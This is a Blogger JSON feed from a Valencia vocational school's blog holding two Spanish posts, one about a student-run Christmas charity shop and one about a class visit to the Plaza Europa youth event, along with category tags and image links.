jQuery1110036265809520358916_1769035251916({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638"},"updated":{"$t":"2026-01-20T12:17:10.121+01:00"},"category":[{"term":"actividades comerciales"},{"term":"animación sociocultural y turística"},{"term":"formación profesional"},{"term":"Comercio Internacional"},{"term":"FP"},{"term":"Administración y Finanzas"},{"term":"gestión administrativa"},{"term":"ciclos grado medio"},{"term":"erasmus+"},{"term":"emprendimiento en fp"},{"term":"Dietética"},{"term":"pastoral"},{"term":"competencia emprendedora"},{"term":"CAE"},{"term":"alumnos"},{"term":"emprendimiento"},{"term":"erasmus"},{"term":"FPStartup"},{"term":"farmacia y parafarmacia"},{"term":"ciclo grado superior"},{"term":"yomelibro"},{"term":"FCT"},{"term":"tasoct"},{"term":"solidaridad"},{"term":"Escuela profesional xavier"},{"term":"inglés"},{"term":"erasmusplus"},{"term":"Valencia"},{"term":"secretaría"},{"term":"ASC"},{"term":"Farmacia"},{"term":"PBL"},{"term":"orientación"},{"term":"VETPACT"},{"term":"formación"},{"term":"#EUVocationalSkills"},{"term":"Comercio"},{"term":"FOL"},{"term":"ciclo comercio"},{"term":"ciclos grado superior"},{"term":"competencias profesionales"},{"term":"javerianas"},{"term":"tutoría"},{"term":"xavierday"},{"term":"Actividades"},{"term":"BOLSA DE TRABAJO"},{"term":"Coor i Dinar"},{"term":"EPXavier Valencia"},{"term":"#ADMINISTRACIÓNYFINANZAS"},{"term":"Plurilingüismo"},{"term":"Reto"},{"term":"#ESCUELAPROFESIONALXAVIER"},{"term":"FPDUAL"},{"term":"Habilidades Profesionales"},{"term":"San Francisco Javier"},{"term":"aprendizaje y servicio"},{"term":"tienda solidaria"},{"term":"Animación Turística"},{"term":"Desarrollo Comunitario"},{"term":"Fundación Javerianas"},{"term":"RETOS"},{"term":"TCAE"},{"term":"actividades de ocio y tiempo libre"},{"term":"jornada puertas abiertas"},{"term":"valores"},{"term":"Administración"},{"term":"COVID19"},{"term":"ESIC"},{"term":"FRANCÉS"},{"term":"Vocational Training"},{"term":"exámenes"},{"term":"learning by doing"},{"term":"megustasilees"},{"term":"1º Farmacia y Parafarmacia"},{"term":"soft skills"},{"term":"#EPX"},{"term":"CLIMA"},{"term":"Demium Startups"},{"term":"FpStartup competencia emprendedora"},{"term":"Lean Startup"},{"term":"PAZ"},{"term":"SOMOS+"},{"term":"Teatro"},{"term":"XAVIER"},{"term":"ampa"},{"term":"antiguos alumnos"},{"term":"aviso"},{"term":"consejo escolar"},{"term":"díadelamujer"},{"term":"grado superior"},{"term":"graduación"},{"term":"privacidad"},{"term":"sanidad"},{"term":"youtube"},{"term":"#EDUCACIÓN FINANCIERA"},{"term":"#FORMACIÓN Y ORIENTACIÓN LABORAL"},{"term":"#GESTIÓN ADMINISTRATIVA"},{"term":"#Prácticas #FCT"},{"term":"#premiosME"},{"term":"#xavierday"},{"term":"AMIGOS DE LA CALLE"},{"term":"CAE B-TBE-curso 2016\/17-EPXavier Valencia"},{"term":"CONVIVENCIA"},{"term":"Camelia Moncayo"},{"term":"Contigo siempre es mejor"},{"term":"DONACIÓN"},{"term":"Declaración Europea de Derechos Humanos"},{"term":"Dinamización Grupal"},{"term":"FPStartup 2019"},{"term":"Fundación Novaterra"},{"term":"INNOVACIÓN"},{"term":"LIBROS"},{"term":"MITTASS"},{"term":"ORLAS"},{"term":"Objetivos Desarrollo Sostenible"},{"term":"Premio"},{"term":"Primeros Auxilios"},{"term":"RCP"},{"term":"TWITTER EPXAVIER"},{"term":"YOMEQUEDOENCASA"},{"term":"biblioteca"},{"term":"campaña contra el hambre"},{"term":"competencias"},{"term":"creatividad"},{"term":"desarrollo humano sostenible"},{"term":"destrezas profesionales"},{"term":"elevator pitch"},{"term":"familias"},{"term":"halloween"},{"term":"lectura"},{"term":"marketing"},{"term":"mediación"},{"term":"practicas"},{"term":"proyecto BAKE; emprendimiento en fp;"},{"term":"theprofessionals"},{"term":"trabajo"},{"term":"turismo"},{"term":"universidad"},{"term":"#1ºCURSO"},{"term":"#1ºCURSO#GESTIÓNADMINISTRATIVA#EXP#ACTIVIDADES"},{"term":"2 Farmacia y Parafarmacia curso 2016\/17. Primeros Auxilios"},{"term":"2022-2023"},{"term":"25N"},{"term":"ASCT"},{"term":"AYUDAS"},{"term":"Administracion"},{"term":"Amics de la Malva"},{"term":"Audiencia Provincial"},{"term":"B"},{"term":"C"},{"term":"CAE A"},{"term":"CAE B TBE 2016\/17"},{"term":"CAE Proyecto PBL"},{"term":"CAEB Donación de Sangre  2016\/17"},{"term":"CFGM FARMACIA Y PARAFARMACIA"},{"term":"CFGS"},{"term":"COMUNICADO"},{"term":"Casal de la Pau"},{"term":"Ciudad de la Justicia"},{"term":"Ciències Socials"},{"term":"Comprende la Societat amb les Ciencies Socials"},{"term":"Comunitat Valenciana"},{"term":"Consejo de Juventud de la Comunidad Valenciana"},{"term":"Convivencia 2016 CAE B"},{"term":"D Proyecto PBL ."},{"term":"DANA"},{"term":"Día Europeo de las Lenguas"},{"term":"Día de la Paz_2016"},{"term":"EAD"},{"term":"ENFERMERÍA"},{"term":"EXPERIENCIAS"},{"term":"Europa"},{"term":"Export"},{"term":"FORMACIÓN Y ORIENTACIÓN LABORAL"},{"term":"Facultat Ciències Socials"},{"term":"Florida Universitaria"},{"term":"Generalitat Valenciana"},{"term":"Hayley Minshull"},{"term":"IDENTITAT DIGITAL"},{"term":"III Concurs"},{"term":"IMAT 2019"},{"term":"INSTALACIONES"},{"term":"Import"},{"term":"Inbound Marketing"},{"term":"LEINN"},{"term":"LINKEDIN"},{"term":"LOVE"},{"term":"La Alquería de Solache"},{"term":"Les Corts"},{"term":"Marketing Digital"},{"term":"Marketing Internacional"},{"term":"MásPlurales"},{"term":"Orientación laboral"},{"term":"PRL"},{"term":"Palau de la Generalitat"},{"term":"Pasaporte Europeo de las Lenguas"},{"term":"Puerto"},{"term":"Puerto de Valencia"},{"term":"Risoterapia"},{"term":"SALUD"},{"term":"Sostenibilidad"},{"term":"TBE"},{"term":"TCAE y TFARMACIA"},{"term":"TECNOLOGÍA"},{"term":"TIC"},{"term":"Timiakatemia"},{"term":"Universitat de València"},{"term":"VIDEO"},{"term":"Valencia Lab"},{"term":"Valenciaport"},{"term":"Visitas CAE B curso 2015\/16"},{"term":"abp"},{"term":"accesibilidad universal"},{"term":"advanced"},{"term":"alemania"},{"term":"aprendizaje-servicio"},{"term":"asociacionismo juvenil"},{"term":"becas"},{"term":"beda"},{"term":"benageber"},{"term":"bio_oficina"},{"term":"calidad"},{"term":"certificación inglés"},{"term":"ciclo farmacia"},{"term":"comercio justo"},{"term":"concurso pitches"},{"term":"contexto de la animacion sociocultural"},{"term":"dirección"},{"term":"docencia en inglés"},{"term":"educación financiera"},{"term":"english"},{"term":"enmpleabilidad"},{"term":"escuelas católicas"},{"term":"eu"},{"term":"experiencia"},{"term":"first"},{"term":"formación en empresa"},{"term":"formación online"},{"term":"formación profesorado"},{"term":"formpación profesional dual"},{"term":"fpempresa"},{"term":"futuros profesionales"},{"term":"idiomas"},{"term":"leinners"},{"term":"marketing educativo"},{"term":"matriculación"},{"term":"megustaleer"},{"term":"música"},{"term":"nuestrocompromisoesahora"},{"term":"operación kilo"},{"term":"pet"},{"term":"pitch"},{"term":"podcast"},{"term":"postmotorola"},{"term":"premios"},{"term":"reto."},{"term":"startups"},{"term":"teletrabajo"},{"term":"tribunal"},{"term":"turismo activo"},{"term":"universidad de cambridge"},{"term":"videollamadas"}],"title":{"type":"text","$t":"La Formación + Profesional en Valencia"},"subtitle":{"type":"html","$t":"FP Valencia - Ciclos Formativos Grado Medio y Superior "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/-\/actividades+comerciales?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/search\/label\/actividades%20comerciales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/-\/actividades+comerciales\/-\/actividades+comerciales?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Óscar Boluda"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17504379204460231201"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"109"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-4347508458657057527"},"published":{"$t":"2025-12-14T21:29:00.005+01:00"},"updated":{"$t":"2025-12-15T12:19:28.440+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"actividades comerciales"}],"title":{"type":"text","$t":"REGALOS QUE CAMBIAN VIDAS. TIENDA SOLIDARIA 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ELa Navidad es tiempo de encuentros y, sobre todo, de valores. Como todos los años, desde el próximo \u003Cb\u003Emartes 16 y hasta el jueves 18 de diciembre\u003C\/b\u003E\u0026nbsp;estará abierta la tradicional\u003Cstrong data-end=\"342\" data-start=\"299\"\u003E\u0026nbsp;Tienda Solidaria\u003C\/strong\u003E, una iniciativa que nace del corazón y del compromiso del alumnado y profesorado de los Ciclos Formativos de Grado Medio de \u003Cb\u003EFarmacia y Parafarmacia y de Actividades Comerciales.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp data-end=\"780\" data-start=\"435\" style=\"text-align: justify;\"\u003EEste año, además de los productos realizados por el \u003Cb\u003Ealumnado de Farmacia\u003C\/b\u003E (labiales, cremas de manos y jabones), los productos cedidos por\u003Cb\u003E Oxfam,\u003C\/b\u003E colaboraremos con el \u003Cb\u003EProyecto de Juntos por la Vida\u003C\/b\u003E, así como con \u003Cb\u003Ecomercios afectados por la DANA\u003C\/b\u003E. ¡No te traigas almuerzo o merienda mañana martes que tendremos productos de un horno de Catarroja!\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"780\" data-start=\"435\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"780\" data-start=\"435\" style=\"text-align: justify;\"\u003ELos fondos recaudados se destinarán a apoyar \u003Cb\u003Ecausas solidarias\u003C\/b\u003E, recordándonos que incluso los gestos más pequeños pueden generar un gran impacto en la vida de otras personas. La\u0026nbsp; Tienda Solidaria es un un espacio para\u003Cb\u003E compartir\u003C\/b\u003E, \u003Cb\u003Ecolaborar \u003C\/b\u003Ey \u003Cb\u003Ecelebrar\u003C\/b\u003E que, juntos, podemos construir un \u003Cb\u003Emundo más justo\u003C\/b\u003E y humano.\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"780\" data-start=\"435\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1375\" data-start=\"1063\" style=\"text-align: justify;\"\u003EOs invitamos a todos a participar, aportar y dejarse contagiar por este espíritu navideño tan especial.\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EEstos días pasarán por vuestras clases para recordarlo. Puedes también preguntar a tu tutor\/a cuándo es el turno de tu clase. ¡Os esperamos!\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1566\" data-start=\"1377\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4lwQkUDsT-IF6AMP4pCIXUoqyz22sJohU4FsFD3yL9ilcRma68-r-Vr73PreaJQv8xfdeL3SkWbaiXlKj0oKEF9rubUkK7qw2rSADxxT3WPhmya9Eq5QpXSTxCRQdOVm5e-RtgihukGJ3xlBepG8-1ABTHCQcMAXJP6tsxYc3OPuce8L-3GWFMQ1E5Xo\/s2706\/IMG_1011.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2389\" data-original-width=\"2706\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4lwQkUDsT-IF6AMP4pCIXUoqyz22sJohU4FsFD3yL9ilcRma68-r-Vr73PreaJQv8xfdeL3SkWbaiXlKj0oKEF9rubUkK7qw2rSADxxT3WPhmya9Eq5QpXSTxCRQdOVm5e-RtgihukGJ3xlBepG8-1ABTHCQcMAXJP6tsxYc3OPuce8L-3GWFMQ1E5Xo\/s320\/IMG_1011.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/4347508458657057527\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/regalos-que-cambian-vidas-tienda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/4347508458657057527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/4347508458657057527"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/regalos-que-cambian-vidas-tienda.html","title":"REGALOS QUE CAMBIAN VIDAS. TIENDA SOLIDARIA 2025"}],"author":[{"name":{"$t":"Asunción Esteso Blasco"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11571705373808137055"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4lwQkUDsT-IF6AMP4pCIXUoqyz22sJohU4FsFD3yL9ilcRma68-r-Vr73PreaJQv8xfdeL3SkWbaiXlKj0oKEF9rubUkK7qw2rSADxxT3WPhmya9Eq5QpXSTxCRQdOVm5e-RtgihukGJ3xlBepG8-1ABTHCQcMAXJP6tsxYc3OPuce8L-3GWFMQ1E5Xo\/s72-c\/IMG_1011.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-2865103701121592647"},"published":{"$t":"2025-10-22T08:00:00.008+02:00"},"updated":{"$t":"2025-10-30T17:39:57.439+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"actividades comerciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enmpleabilidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"}],"title":{"type":"text","$t":"ACTIVIDADES COMERCIALES DESCUBRE OPORTUNIDADES EN PLAZA EUROPA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEntre música, talleres, arte y\nmucha energía juvenil, nuestro alumnado de \u003Cb\u003E2º curso del Ciclo de Grado Medio de Actividades Comerciales\u003C\/b\u003E participó\nel pasado viernes en el evento \u003Cb\u003EPlaza Europa\u003C\/b\u003E, una iniciativa de la Generalitat\nValenciana con el objetivo de dar a conocer a los jóvenes todo lo que Europa\npuede ofrecerles en formación, empleo, voluntariado o movilidad internacional.\u003C\/p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ENuestros estudiantes exploraron\nlos stands informativos de entidades como \u003Cb\u003ELABORA, IVACE, IVAJ, Interact, o\nEurope Direct\u003C\/b\u003E donde pudieron resolver dudas, conocer programas europeos y\ndescubrir nuevas opciones para su futuro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién participaron en \u003Cb\u003Etalleres\nprácticos\u003C\/b\u003E que ponían a prueba su \u003Cb\u003Ecreatividad, comunicación, pensamiento crítico\ny capacidad para resolver problemas\u003C\/b\u003E, todo ello desde un enfoque participativo y\nmuy divertido. Por ejemplo, pudieron llevarse una foto profesional para su CV, participar en simulaciones de entrevistas laborales, y hasta coger micrófono en mano para practicar sus habilidades comunicativas frente a una cámara, entre otras actividades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESin duda, una experiencia que\ncombinó aprendizaje, inspiración y diversión a partes iguales. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EAhora sabemos un poquito más de las\n\u003Cb\u003Eoportunidades de aprendizaje que Europa nos ofrece \u003C\/b\u003Epara seguir construyendo el\nfuturo profesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb4ee18YBwgv3c5xUpGq9dFIz5s_rGQvwo47r00ke3wuv9-jl4PcJDpDSGOXO67mSM-DKZY3cRPxlHPYtEZsTAapF_1jdzTc52OgkfzoGMMbBJvoEScMNtfc0Kpa9_xFrgiZjIpKFDI0A2Qmmi_YqhlQwW_bq2AT955G7aqz_3SuJ3u2CFFlURSULoEhM\/s481\/Captura%20de%20pantalla%202025-10-30%20173909.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"358\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb4ee18YBwgv3c5xUpGq9dFIz5s_rGQvwo47r00ke3wuv9-jl4PcJDpDSGOXO67mSM-DKZY3cRPxlHPYtEZsTAapF_1jdzTc52OgkfzoGMMbBJvoEScMNtfc0Kpa9_xFrgiZjIpKFDI0A2Qmmi_YqhlQwW_bq2AT955G7aqz_3SuJ3u2CFFlURSULoEhM\/s320\/Captura%20de%20pantalla%202025-10-30%20173909.png\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQLmo4Hkc43QQcvei2PkD03ahmETqQuyx6glQ76zR4KjEY6UMA64-cQ6XV_ZubVpLUgSJfQdySvwifQPwyDQh241Fy53UCFHiAUXC4_s9HIzvVD9uNuXf6aI-SoKv4ToDoX9802IOGLDUfQoPLbgmyJDWI2yZbGYlQSWMJuJ18E0AsdXUV3GQiuadwAoQ\/s1600\/WhatsApp%20Image%202025-10-20%20at%2012.04.04%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQLmo4Hkc43QQcvei2PkD03ahmETqQuyx6glQ76zR4KjEY6UMA64-cQ6XV_ZubVpLUgSJfQdySvwifQPwyDQh241Fy53UCFHiAUXC4_s9HIzvVD9uNuXf6aI-SoKv4ToDoX9802IOGLDUfQoPLbgmyJDWI2yZbGYlQSWMJuJ18E0AsdXUV3GQiuadwAoQ\/s320\/WhatsApp%20Image%202025-10-20%20at%2012.04.04%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Heb08C-4NSoJt25BuZ5HmWUCwRQAwxK5Q254-C2OHfh5ILTzlZlvwf6LRzNTburhcNQA7Yd68GuaJzh94D-TxPCYsvkJnTf77kVn6k7qa80_3KPYo0uvUjFtoPqXTkrUTTPLBpgGtUu01CGe9Myyy7CzpZ9JSF9g9NO8NHnNJRTh3UIgQJFDkQLgBi0\/s1600\/WhatsApp%20Image%202025-10-20%20at%2012.04.04%20(1)%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Heb08C-4NSoJt25BuZ5HmWUCwRQAwxK5Q254-C2OHfh5ILTzlZlvwf6LRzNTburhcNQA7Yd68GuaJzh94D-TxPCYsvkJnTf77kVn6k7qa80_3KPYo0uvUjFtoPqXTkrUTTPLBpgGtUu01CGe9Myyy7CzpZ9JSF9g9NO8NHnNJRTh3UIgQJFDkQLgBi0\/s320\/WhatsApp%20Image%202025-10-20%20at%2012.04.04%20(1)%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiLO3rhygUH8xOv5x1MrbcNErCLOpDOPSx3qIA62JoN91owezS4uDMzGktHCK64KctNo8vZG1AMVBGjGpZ9hL6lfosqWggfNWjfkEPzQumZ3XsDNBYgXRy0JORkVIYz_WWVNRR254kJZ0tzplu4og0F0SmzzWA0dUWbs3CdBPo5xIbbpSmslMLDie1eEA\/s1600\/Primera%20foto.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiLO3rhygUH8xOv5x1MrbcNErCLOpDOPSx3qIA62JoN91owezS4uDMzGktHCK64KctNo8vZG1AMVBGjGpZ9hL6lfosqWggfNWjfkEPzQumZ3XsDNBYgXRy0JORkVIYz_WWVNRR254kJZ0tzplu4og0F0SmzzWA0dUWbs3CdBPo5xIbbpSmslMLDie1eEA\/s320\/Primera%20foto.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy3JuGaPSf4VRMIgeWvPMKLAeqhGrn61vyMoyy8h0x5vdnvELkCibhAoMaqVqasd7-ttS0LBUdI4PruSnDvvQ_yYHvQhU6NI2653-E7WArZ8anTD_aNaA_1S7HWZT9PDNCiPzKfHuwaP46smxh4Sqzq-vN8Sg6h1zvUZQbz6gArN2CM6Oypz7XXYRxPVE\/s1600\/WhatsApp%20Image%202025-10-20%20at%2012.04.04.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy3JuGaPSf4VRMIgeWvPMKLAeqhGrn61vyMoyy8h0x5vdnvELkCibhAoMaqVqasd7-ttS0LBUdI4PruSnDvvQ_yYHvQhU6NI2653-E7WArZ8anTD_aNaA_1S7HWZT9PDNCiPzKfHuwaP46smxh4Sqzq-vN8Sg6h1zvUZQbz6gArN2CM6Oypz7XXYRxPVE\/s320\/WhatsApp%20Image%202025-10-20%20at%2012.04.04.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/2865103701121592647\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/actividades-comerciales-descubre.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2865103701121592647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2865103701121592647"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/actividades-comerciales-descubre.html","title":"ACTIVIDADES COMERCIALES DESCUBRE OPORTUNIDADES EN PLAZA EUROPA"}],"author":[{"name":{"$t":"Asunción Esteso 